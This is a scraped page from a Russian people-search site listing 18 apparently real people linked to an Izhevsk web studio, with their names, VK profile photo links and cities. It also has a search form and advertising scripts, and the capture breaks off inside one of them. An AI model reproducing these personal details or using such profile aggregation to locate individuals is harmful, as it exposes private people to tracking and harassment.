

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/kompaniya/130/
body_size: 17112
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Найти коллег в организации Веб-студия «Адеон», г. Ижевск в г.Ижевск, Россия</title>
    <meta name="description" content="Поиск коллег в организации Веб-студия «Адеон», г. Ижевск, г.Ижевск, Россия по открытой базе данных людей в интернете. Найди коллег в Веб-студия «Адеон», г. Ижевск с кем раньше работал онлайн." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
    <div class="head-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-12 logos">
                    <a href="/">
                        <p>Поиск в Веб-студия «Адеон», г. Ижевск, г.Ижевск, Россия</p>
                        <p>Сервис поиска коллег онлайн</p>
                    </a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
                </div>
                <div class="col-lg-8 col-md-12 col-xs-12 menus">
                    <ul>
                        <li><a href="/">Найти человека</a></li>
                        <li><a href="/strany/">Найти человека по странам</a></li>
                        
                        <li><a href="/odnoklassniki/">Найти одноклассника</a></li>
                        <li><a href="/kollegi/">Найти коллегу</a></li>
                        <li class="has_child">
                            <a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
                            <ul class="child">
                                <li><a href="/universitety/">Найти однокурсника</a></li>
                                <li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
                                <li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
                                <li><a href="/odnofamilczy/">Однофамильцы</a></li>
                                <li><a href="/rodstvenniki/">Родственники</a></li>
                                <li><a href="/baza-lyudej/">База людей</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </div>      
    </div>
    <div class="container">
        <h1>Поиск коллег в Веб-студия «Адеон», г. Ижевск в г.Ижевск, Россия</h1>
        <p class="doptxt">Для поиска коллег в "Веб-студия «Адеон», г. Ижевск" в г.Ижевск, Россия, воспользуйтесь формой ниже.</p>
        
        
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
                
    </div>
</header>
    	<script>var json2 = {"country":"1","city":"56","company":"\u0412\u0435\u0431-\u0441\u0442\u0443\u0434\u0438\u044f \u00ab\u0410\u0434\u0435\u043e\u043d\u00bb, \u0433. \u0418\u0436\u0435\u0432\u0441\u043a"}</script>

<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
            <p>Ниже представлен перечень анкет людей, которые работали в организации Веб-студия «Адеон», г. Ижевск. Кликнув по профилю, вы сможете ознакомиться с контактной и подробной информацией о вашем коллеге из организации Веб-студия «Адеон», г. Ижевск.</p>
        </div>
    </div>
</div>

    <div class="container">
    	<div class="persons_result_container"><div class="person_search"><a href="/user/8908366/"><img src="https://sun1-86.userapi.com/s/v1/ig2/ihG7bN9USiG5lHVgx_XefloDhcYvnbwgzbLFxIekWmvNEUrIKEpOkndVf78MSfefdp3JzxpF3F0CKZkPr3Mlmk9R.jpg?size=200x0&quality=96&crop=0,371,1436,1436&ava=1" alt="">Sergei Romanishin<p class="city">Санкт-Петербург</p></a></div><div class="person_search"><a href="/user/235707318/"><img src="https://sun1-94.userapi.com/impf/c622119/v622119318/3a8ed/u2FDQJ1Z7Zo.jpg?size=200x0&quality=96&crop=75,75,599,599&sign=58986e0e842777e983f2b113dd81417f&c_uniq_tag=FBpbMOkFJO-jnrzoMnIPCeVybCAtS2Oh-3HosMfir34&ava=1" alt="">Чингиз Бауыржанулы<p class="city">Алматы</p></a></div><div class="person_search"><a href="/user/9385123/"><img src="https://sun1-20.userapi.com/impf/c631616/v631616123/27169/Ve9ZlBPb9jA.jpg?size=200x0&quality=96&crop=894,105,1530,1530&sign=2026d5d877e950d57229cd4bd6146037&c_uniq_tag=iIA5RJSkzEbcrB1AhhlP1fL87YYJXu_HOGbY_rpcde0&ava=1" alt="">Андрей Ничипор<p class="city">Avignon</p></a></div><div class="person_search"><a href="/user/257415636/"><img src="https://sun1-84.userapi.com/impf/CYcf66jNFzHA_lCZ1u74zQ_TLtowQHFKOi3dhQ/gRkhQgYmuZo.jpg?size=200x0&quality=96&crop=53,0,480,480&sign=49dbd3145c425c50973f19b2b745f8db&c_uniq_tag=N5hTKu3sCDw2SyPUCn2aws_KRhodN3bwl5S8ix_vbP0&ava=1" alt="">Мурат Нематов<p class="city">Назарово</p></a></div><div class="person_search"><a href="/user/10826251/"><img src="https://sun1-86.userapi.com/s/v1/if1/SzDTLeQaPSHIlDXKdzai48gBvkczNeJbHR4NoppFH8OCtW3yJQE9xBtjLGSjjgtpXAcGsmLQ.jpg?size=200x0&quality=96&crop=159,258,650,650&ava=1" alt="">Роман Скворцов<p class="city">Кострома</p></a></div><div class="person_search"><a href="/user/52930260/"><img src="https://sun1-18.userapi.com/impf/c824504/v824504945/85588/QK2eI3aNXck.jpg?size=200x0&quality=96&crop=108,3,1326,1326&sign=a611b35218714fe2e40aabad50da6a98&c_uniq_tag=uHaQqH9qdpPd-NeORrhoKxuXuBRZkZR_7EmY7o3CLSM&ava=1" alt="">Наташа Шепеленко<p class="city">Харьков</p></a></div><div class="person_search"><a href="/user/86875172/"><img src="https://sun1-47.userapi.com/impg/EryMdwoIeht37n6MO52PJTGNcbR0YEHi0_oqiA/2-Frt7O0VZI.jpg?size=200x0&quality=96&crop=403,645,768,768&sign=f517d49731b0dbcaca43bbd96eae9cdf&c_uniq_tag=GApVeoqvyYBwQ5iFS57jfCSvbv87mf7VOQm8KZBtFqY&ava=1" alt="">Мария Домрачева<p class="city">Нижний Новгород</p></a></div><div class="person_search"><a href="/user/69122436/"><img src="https://sun1-86.userapi.com/s/v1/if2/7VivJNKcyVJDHWrXl52P6_b4zQ4hefhKLsZ0LJRxK-yPWO6ZrZ9VvFSkX0nI3dsaaHlBYq5YFEhLQO8Dpgg3YKRt.jpg?size=200x0&quality=96&crop=55,66,287,287&ava=1" alt="">Наталья Каркотко<p class="city">Вилейка</p></a></div><div class="person_search"><a href="/user/86516896/"><img src="https://sun1-90.userapi.com/impg/ZlFeiCDIeQy1qQWZG7SLzpzrJG28eQy3OKvSYA/J_f4iFY-9vQ.jpg?size=200x0&quality=96&crop=370,2,1917,1917&sign=bc736905ac521a003d994d4abc394d5b&c_uniq_tag=j50iAytLCd6K3EmQvkho6KIFQg0aLO7W5qSyZb3nj2s&ava=1" alt="">Алена Иванютенко<p class="city">Минск</p></a></div><div class="person_search"><a href="/user/2028049/"><img src="https://sun1-24.userapi.com/impf/c855536/v855536988/832d9/shxlQt-NrLk.jpg?size=200x0&quality=96&crop=335,166,698,698&sign=04ae27eb1e1d2231dc86c4ce3f2dc87c&c_uniq_tag=mMkjCo3jpbZ9xk8kzOCB6v04qFnwzmbhd55XalxSrdA&ava=1" alt="">Юлия Орешко<p class="city">Нижний Новгород</p></a></div><div class="person_search"><a href="/user/56604208/"><img src="https://sun1-86.userapi.com/impg/R5ShApz--gt4osF1lTYBDqAA1Rd3D9DxsjZfHQ/8idpvN0lmb4.jpg?size=200x0&quality=96&crop=0,0,2160,2160&sign=23526ea48cc0d19ecee810d59882ee70&c_uniq_tag=12Uh3xMExC9KL2P99GbnFfu_XdKThBze5fCSaWvBpQI&ava=1" alt="">Артём Ягудин<p class="city">Симферополь</p></a></div><div class="person_search"><a href="/user/155608830/"><img src="https://sun9-23.userapi.com/c4920/u155608830/d_38fbd135.jpg?ava=1" alt="">Никитка Вахтеев<p class="city">Амурск</p></a></div><div class="person_search"><a href="/user/30766227/"><img src="https://sun1-18.userapi.com/impg/f4BVPtW-2dHlyu9KaM8427PQ4F_97Hx932_hgw/RNS96r_K57U.jpg?size=200x0&quality=96&crop=0,0,1080,1080&sign=36b66a81ec85c0cecf3004696b0a4f49&c_uniq_tag=MpD5D7k08BcCwb3RNY_a9LD5U-_vCB1vVTiT9C0DMiA&ava=1" alt="">Карен Костанян<p class="city">Тула</p></a></div><div class="person_search"><a href="/user/186473242/"><img src="https://sun1-24.userapi.com/impg/1tRgtKrys9kY3nCjvNc8k8dxYEUHvOYwZUGUeg/s4PjlTxL_Fc.jpg?size=200x0&quality=96&crop=1,1,2156,2156&sign=b375c5a322adc25273f01adc7d1fbad6&c_uniq_tag=upnZe9xdvA9FChi5gd47wOjtkYoeTktOiFwJowhhjS4&ava=1" alt="">Курбан Султанбеков<p class="city">Махачкала</p></a></div><div class="person_search"><a href="/user/16847143/"><img src="https://sun1-28.userapi.com/impf/c847217/v847217725/4b1b4/3l71T_oVUE4.jpg?size=200x0&quality=96&crop=272,44,760,760&sign=4469e6306f2b24acd30ba4c58a22bdcd&c_uniq_tag=O82-4FLz8ZRUVXwUedEQjwqC_kss07c5V26DM6YNrJ8&ava=1" alt="">Мария Лучко<p class="city">Мариуполь</p></a></div><div class="person_search"><a href="/user/66175895/"><img src="https://sun1-98.userapi.com/impg/q1HM9o8-j20Ef28HV_3zzdUf3EFIcB40RhRDnA/WSwWU0Rsqzc.jpg?size=200x0&quality=96&crop=0,64,1200,1200&sign=4d0a512f169771b9380c94e54b872c8a&c_uniq_tag=33M0pQOaJKcM5SLv9rUkXGxoA28z6-RcllWc-dNhjxw&ava=1" alt="">Анастасия Дорошкова<p class="city">Могилёв</p></a></div><div class="person_search"><a href="/user/174685964/"><img src="https://sun1-93.userapi.com/s/v1/if1/Wiul145EPxQi3ba8PL_R_5F5D6Elsvs8VWQqI-5bcAjKSiDRqIu7DSoYnytj7rLviOoWeifX.jpg?size=200x0&quality=96&crop=22,0,431,431&ava=1" alt="">Георгий Мирославский<p class="city">Краснодар</p></a></div><div class="person_search"><a href="/user/144907562/"><img src="https://sun9-65.userapi.com/c9912/u144907562/d_1699a611.jpg?ava=1" alt="">Abady Abady<p class="city">Jiddah</p></a></div></div>
    	<button id="load_more" data-page="1">Загрузить еще</button>
    	<p>Для того, чтобы осуществить поиск коллег с кем вы раньше работали, вам нужно ввести в специальной форме все известные данные. Чтобы поиск коллег был для Вас удобным и быстрым - мы добавили фильтры, в которых вы можете указать организацию, где вы работали, а также дополнительные параметры, такие как: фамилию и имя, место и дату рождения, учебное заведение.</p><p>Чтобы увидеть подробную информацию о человеке, перейдите на его профиль на нашем сайте. Найти коллегу по названию компании можно очень быстро и просто, желаем вам удачи.</p>
    </div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Найти человека онлайн</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - найти коллег в "Веб-студия «Адеон», г. Ижевск", г.Ижевск, Россия.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>


<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof 